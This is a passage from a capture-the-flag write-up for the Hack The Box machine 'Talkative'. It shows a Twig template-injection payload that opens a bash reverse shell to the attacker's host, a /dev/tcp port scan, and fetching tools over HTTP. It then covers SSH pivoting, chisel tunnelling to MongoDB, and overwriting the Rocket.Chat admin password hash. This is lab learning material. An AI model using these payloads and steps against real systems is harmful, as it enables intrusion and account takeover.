


- Go to the template editor and edit
base-2021/index.twig:

- Setup a netcat listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|17:46:01(HKT)]
└> nc -lnvp 53
listening on [any] 53 ...

- Add the following RCE Twig template injection payload via editing the template:
{{['bash -c "bash -i >& /dev/tcp/10.10.14.6/53 0>&1"']|filter('system')}}


- Clear the cache so that our modified template will take place:
- Trigger the RCE payload:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|17:49:41(HKT)]
└> curl http://talkative.htb/
- Profit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|17:46:01(HKT)]
└> nc -lnvp 53
listening on [any] 53 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.155] 43822
[...]
www-data@0de8022816f3:/var/www/talkative.htb/bolt/public$ whoami; hostname
www-data
0de8022816f3
www-data@0de8022816f3:/var/www/talkative.htb/bolt/public$ ls -lah /.dockerenv
-rwxr-xr-x 1 root root 0 Aug 10 06:58 /.dockerenv
I'm www-data in a Docker container!
172.17.0.10 Docker www-data to host saul
Now we're in a different Docker container that we previously in the Jamovi one. (You can tell that because of different hostname.)
Since this is a Docker container, all binaries are very limited:
www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$ ip a
bash: ip: command not found
www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$ ifconfig
bash: ifconfig: command not found
Find current Docker container IP address:
www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$ hostname -i
172.17.0.10
- Current Docker container IP address:
172.17.0.10
Typically, Docker container IP range is 172.17.0.0/16, and the host is in 172.17.0.1.
So, maybe we need to pivot to the host machine?
I then enumerated what binaries I can use, and I found the ssh binary:
www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$ ls -lah /usr/bin
[...]
-rwxr-xr-x 1 root root   779K Mar 13  2021 ssh
-rwxr-xr-x 1 root root   367K Mar 13  2021 ssh-add
-rwxr-sr-x 1 root ssh    347K Mar 13  2021 ssh-agent
-rwxr-xr-x 1 root root   1.5K Mar 13  2021 ssh-argv0
-rwxr-xr-x 1 root root    11K Mar 13  2021 ssh-copy-id
-rwxr-xr-x 1 root root   475K Mar 13  2021 ssh-keygen
-rwxr-xr-x 1 root root   459K Mar 13  2021 ssh-keyscan
[...]
Hmm… ssh is installed…
Maybe I can SSH into the host??
Let's do some port scanning. We can do that via nmap.
However, I tried to transfer the nmap static binary, but no luck:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|16:00:52(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/linux/x86_64/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$ curl -s http://10.10.14.6/nmap
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://talkative.htbnmap">here</a>.</p>
<hr>
<address>Apache/2.4.52 (Debian) Server at 10.10.14.6 Port 80</address>
</body></html>
It just kept redirecting to talkative.htb…
I also tried to use base64 encode and decode to transfer file, but no luck again.
Nevermind, we can just write a Bash script to scan ports!
www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$ for port in {1..65535}; do (echo >/dev/tcp/172.17.0.1/$port) >/dev/null 2>&1 && echo "port $port is open"; done
port 22 is open
port 80 is open
port 6000 is open
port 6001 is open
port 6002 is open
port 6003 is open
port 6004 is open
port 6005 is open
port 6006 is open
port 6007 is open
port 6008 is open
port 6009 is open
port 6010 is open
port 6011 is open
port 6012 is open
port 6013 is open
port 6014 is open
port 6015 is open
port 8080 is open
port 8081 is open
port 8082 is open
As you can see, the host machine has SSH opened!
Let's try to SSH into the host machine with the obtained credentials from bolt-administration.omv:
www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$ ssh matt@172.17.0.1
Pseudo-terminal will not be allocated because stdin is not a terminal.
Host key verification failed.
Hmm… Looks like we need a full TTY shell…
After trying different methods, I have to use pwncat-cs…
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|16:36:24(HKT)]
└> pwncat-cs -l -p 53
/home/siunam/.local/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[16:36:39] Welcome to pwncat 🐈!                                                            __main__.py:164
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|16:37:10(HKT)]
└> curl http://talkative.htb/
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|16:36:24(HKT)]
└> pwncat-cs -l -p 53
/home/siunam/.local/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[16:36:39] Welcome to pwncat 🐈!                                                            __main__.py:164
[16:37:10] received connection from 10.10.11.155:53022                                           bind.py:84
[16:37:12] 10.10.11.155:53022: registered new host w/ db                                     manager.py:957
(local) pwncat$
(remote) www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$
(remote) www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$ ssh matt@172.17.0.1
[...]
matt@172.17.0.1's password:
Permission denied, please try again.
Then, after some trial and error, I found that user saul's password worked!
(remote) www-data@c468eed9f9fc:/var/www/talkative.htb/bolt/public$ ssh saul@172.17.0.1
[...]
saul@172.17.0.1's password:
[...]
saul@talkative:~$ whoami; hostname; id; ip a
saul
talkative
uid=1000(saul) gid=1000(saul) groups=1000(saul)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:3c:10 brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.155/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:3c10/64 scope link
       valid_lft forever preferred_lft forever
[...]
I'm user saul on the host machine!
user.txt:
saul@talkative:~$ cat user.txt
{Redacted}
Host saul to 172.17.0.3 Docker root
Now, we can enumerate the system again in order to escalate our privilege to root.
System user:
saul@talkative:~$ awk -F':' '{ if ($3 >= 1000 && $3 <= 60000) { print $1 } }' /etc/passwd
saul
saul@talkative:~$ ls -lah /home
total 12K
drwxr-xr-x  3 root root 4.0K Aug 10  2021 .
drwxr-xr-x 19 root root 4.0K Mar 15  2022 ..
drwxr-xr-x  5 saul saul 4.0K Mar  6  2022 saul
- Found system user:
saul
Listening ports:
saul@talkative:~$ netstat -tunlp
[...]
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 172.17.0.1:6003         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6004         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6005         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6006         0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6007         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6008         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6009         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6010         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6011         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6012         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6013         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6014         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6015         0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6000         0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:8080            0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6001         0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:8081            0.0.0.0:*               LISTEN      -
tcp        0      0 172.17.0.1:6002         0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:8082            0.0.0.0:*               LISTEN      -
tcp6       0      0 :::8080                 :::*                    LISTEN      -
tcp6       0      0 :::8081                 :::*                    LISTEN      -
tcp6       0      0 :::8082                 :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
Lots of listening ports on range 6000 to 6015, we could figure out what those ports is doing.
Processes:
saul@talkative:~$ ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
[...]
systemd+    1211  0.9  3.5 1357600 70988 ?       Ssl  07:11   0:56 mongod --smallfiles --replSet rs0 --oplogSize 128 --bind_ip_all
[...]
Wait, mongod?? That being said, the host machine or a Docker container is running MongoDB server.
Using pspy to monitor processes:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|16:55:36(HKT)]
└> file /opt/pspy/pspy64
/opt/pspy/pspy64: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=eLPXwvfdDroLoCiGThdy/ADWkD7F3M81WNJfXu4Bf/E1SsFRH7R_QKLzCzaJmU/fDV0SVhtETqaDiVRM5z9, stripped
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|16:55:45(HKT)]
└> python3 -m http.server -d /opt/pspy 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
saul@talkative:~$ wget http://10.10.14.6/pspy64 -O /tmp/pspy; chmod +x /tmp/pspy; /tmp/pspy
[...]
2023/08/12 09:10:14 CMD: UID=0    PID=1322   | /usr/bin/docker-proxy -proto tcp -host-ip :: -host-port 8080 -container-ip 172.18.0.2 -container-port 41337
2023/08/12 09:10:14 CMD: UID=0    PID=132    |
2023/08/12 09:10:14 CMD: UID=0    PID=1317   | /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 8080 -container-ip 172.18.0.2 -container-port 41337
2023/08/12 09:10:14 CMD: UID=0    PID=1304   | /usr/bin/docker-proxy -proto tcp -host-ip :: -host-port 8081 -container-ip 172.18.0.2 -container-port 41338
2023/08/12 09:10:14 CMD: UID=0    PID=130    |
2023/08/12 09:10:14 CMD: UID=0    PID=13     |
2023/08/12 09:10:14 CMD: UID=0    PID=1299   | /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 8081 -container-ip 172.18.0.2 -container-port 41338
2023/08/12 09:10:14 CMD: UID=0    PID=129    |
2023/08/12 09:10:14 CMD: UID=0    PID=128    |
2023/08/12 09:10:14 CMD: UID=0    PID=1278   | /usr/bin/docker-proxy -proto tcp -host-ip :: -host-port 8082 -container-ip 172.18.0.2 -container-port 41339
2023/08/12 09:10:14 CMD: UID=0    PID=1272   | /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 8082 -container-ip 172.18.0.2 -container-port 41339
[...]
2023/08/12 08:57:01 CMD: UID=0    PID=90855  | /usr/sbin/cron -f
2023/08/12 08:57:01 CMD: UID=0    PID=90854  | /usr/sbin/CRON -f
2023/08/12 08:57:01 CMD: UID=0    PID=90853  | /usr/sbin/CRON -f
2023/08/12 08:57:01 CMD: UID=0    PID=90857  | /bin/sh -c cp /root/.backup/passwd /etc/passwd
2023/08/12 08:57:01 CMD: UID=0    PID=90856  | /bin/sh -c cp /root/.backup/shadow /etc/shadow
2023/08/12 08:57:01 CMD: UID=0    PID=90859  | /bin/sh -c cp /root/.backup/shadow /etc/shadow
2023/08/12 08:57:01 CMD: UID=0    PID=90858  | cp /root/.backup/passwd /etc/passwd
2023/08/12 08:57:01 CMD: UID=0    PID=90860  | /usr/sbin/CRON -f
2023/08/12 08:57:01 CMD: UID=0    PID=90861  | python3 /root/.backup/update_mongo.py
[...]
2023/08/12 08:58:01 CMD: UID=0    PID=90868  | /usr/sbin/CRON -f
2023/08/12 08:58:01 CMD: UID=0    PID=90871  | /bin/sh -c cp /root/.backup/passwd /etc/passwd
[...]
2023/08/12 08:59:01 CMD: UID=0    PID=90875  | /usr/sbin/CRON -f
2023/08/12 08:59:01 CMD: UID=0    PID=90878  | /bin/sh -c cp /root/.backup/shadow /etc/shadow
[...]
2023/08/12 09:00:01 CMD: UID=0    PID=90885  | /usr/sbin/CRON -f
2023/08/12 09:00:01 CMD: UID=0    PID=90889  | /bin/sh -c cp /root/.backup/passwd /etc/passwd
2023/08/12 09:00:01 CMD: UID=0    PID=90888  | python3 /root/.backup/update_mongo.py
2023/08/12 09:00:01 CMD: UID=0    PID=90887  | cp /root/.backup/shadow /etc/shadow
2023/08/12 09:00:01 CMD: UID=0    PID=90890  | uname -p
In here, we can see that Docker container 172.18.0.2 is exposing ports to from 8080 to 8082. Also, looks like there're 2 cronjobs??
There's a cronjob that's keep copying /root/.backup/passwd and /root/.backup/shadow to /etc/passwd and /etc/shadow.
But we can't access /root/.backup/:
saul@talkative:~$ ls -lah /root/.backup/
ls: cannot access '/root/.backup/': Permission denied
saul@talkative:~$ cat /root/.backup/shadow
cat: /root/.backup/shadow: Permission denied
And what does the /root/.backup/update_mongo.py Python script do…
Let's scan for MongoDB port:
saul@talkative:~$ nc -znv 172.17.0.2 27017
Connection to 172.17.0.2 27017 port [tcp/*] succeeded!
Docker container 172.17.0.2 has MongoDB!
If you look back to the pspy result, 172.17.0.2 has some exposed ports, which expose host port on 8080, 8081, and 8082
In order to able to communicate with that Docker container's MongoDB, we need to do port forwarding.
To do so, I'll use chisel.
- Transfer
chiselbinary:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|17:15:09(HKT)]
└> file /opt/chisel/chiselx64
/opt/chisel/chiselx64: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=7_8YJqkxi62boFphyAPw/1S9upq0nqO2kgbZ3a_Dl/RzpzDIMQlYKZaIYq6DLA/5qj-7SInLNYqAPFQWVUA, stripped
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|17:15:19(HKT)]
└> python3 -m http.server -d /opt/chisel 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
saul@talkative:~$ wget http://10.10.14.6/chiselx64 -O /tmp/chisel; chmod +x /tmp/chisel
[...]
- Setup a reverse port forwarding server on the attacker machine:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|17:16:49(HKT)]
└> /opt/chisel/chiselx64 server -p 8888 --reverse
2023/08/12 17:16:49 server: Reverse tunnelling enabled
2023/08/12 17:16:49 server: Fingerprint UWqqTmmRIEeyggbLKF/kFIEGDNYiZ/XaOYjuT7Sbhik=
2023/08/12 17:16:49 server: Listening on http://0.0.0.0:8888
- Client connects to the server, and forward
172.17.0.2's port27017to our attacker machine's port27017:
saul@talkative:~$ /tmp/chisel client 10.10.14.6:8888 R:27017:172.17.0.2:27017
2023/08/12 09:18:14 client: Connecting to ws://10.10.14.6:8888
2023/08/12 09:18:14 client: Connected (Latency 37.946207ms)
Now we can use MongoDB's client mongo to communicate with the Docker container's MongoDB server!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|17:23:33(HKT)]
└> mongo 127.0.0.1
[...]
rs0:PRIMARY> show dbs
admin   0.000GB
config  0.000GB
local   0.011GB
meteor  0.005GB
In here, we found a non-default database: meteor.
Let's enumerate it's collections (tables)!
rs0:PRIMARY> use meteor
switched to db meteor
rs0:PRIMARY> show collections
[...]
rocketchat_user_data_files
rocketchat_webdav_accounts
system.views
ufsTokens
users
usersSessions
view_livechat_queue_status
Hmm… It seems like this database is for the Rocket Chat application on TCP port 3000…
Now, I wonder what's the admin user on Rocket Chat, like can I read its conversation between different people??
But how?
In the meteor database, there's a users collection:
rs0:PRIMARY> db.users.find()
{ "_id" : "rocket.cat", "createdAt" : ISODate("2021-08-10T19:44:00.224Z"), "avatarOrigin" : "local", "name" : "Rocket.Cat", "username" : "rocket.cat", "status" : "online", "statusDefault" : "online", "utcOffset" : 0, "active" : true, "type" : "bot", "_updatedAt" : ISODate("2021-08-10T19:44:00.615Z"), "roles" : [ "bot" ] }
{ "_id" : "ZLMid6a4h5YEosPQi", "createdAt" : ISODate("2021-08-10T19:49:48.673Z"), "services" : { "password" : { "bcrypt" : "{Redacted}" }, "email" : { "verificationTokens" : [ { "token" : "{Redacted}", "address" : "saul@talkative.htb", "when" : ISODate("2021-08-10T19:49:48.738Z") } ] }, "resume" : { "loginTokens" : [ ] } }, "emails" : [ { "address" : "saul@talkative.htb", "verified" : false } ], "type" : "user", "status" : "offline", "active" : true, "_updatedAt" : ISODate("2023-08-12T07:21:45.569Z"), "roles" : [ "admin" ], "name" : "Saul Goodman", "lastLogin" : ISODate("2022-03-15T17:06:56.543Z"), "statusConnection" : "offline", "username" : "admin", "utcOffset" : 0 }
{ "_id" : "hwxi2CdRyhcaMLEv7", "createdAt" : ISODate("2023-08-12T09:25:19.756Z"), "services" : { "password" : { "bcrypt" : "$2b$10$ZzvI774QsRbwqKcMuwPKYujlGtYj2CWvJUSI3vlUloTQ7RrCsRI5a", "reset" : { "token" : "CSSAl8Un8br45AzI8NlMFORrWaUHPf_wKiRGOWNXP-v", "email" : "test@talkative.htb", "when" : ISODate("2023-08-12T09:25:21.867Z"), "reason" : "enroll" } }, "email" : { "verificationTokens" : [ { "token" : "y75Jde3l2lsOkpJQAg57YhCg6vX1Som4kWAZcsRy5Bf", "address" : "test@talkative.htb", "when" : ISODate("2023-08-12T09:25:19.797Z") } ] }, "resume" : { "loginTokens" : [ { "when" : ISODate("2023-08-12T09:25:20.011Z"), "hashedToken" : "iwc+pPqVZlmdxkWwS0cwQi76bs2YBLBZ2XI95V51h1M=" } ] } }, "emails" : [ { "address" : "test@talkative.htb", "verified" : false } ], "type" : "user", "status" : "online", "active" : true, "_updatedAt" : ISODate("2023-08-12T09:25:21.882Z"), "roles" : [ "user" ], "name" : "test", "lastLogin" : ISODate("2023-08-12T09:25:20.009Z"), "statusConnection" : "online", "utcOffset" : 8, "username" : "test" }
Which holds all users credentials and details.
We can try to crack user admin's bcrypt password hash, but there's a smarter way.
According to Rocket Chat documentation, we can just update the admin user's bcrypt password hash to whatever we want!

Let's update the admin user's bcrypt password hash!
rs0:PRIMARY> db.getCollection('users').update({username:"admin"}, { $set: {"services" : { "password" : {"bcrypt" : "$2a$10$n9CM8OgInDlwpvjLKLPML.eizXIzLlRtgCh3GRLafOdR9ldAUh/KG" } } } })
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
Note: The updated password is
12345.
Now, we should able to login as user admin:

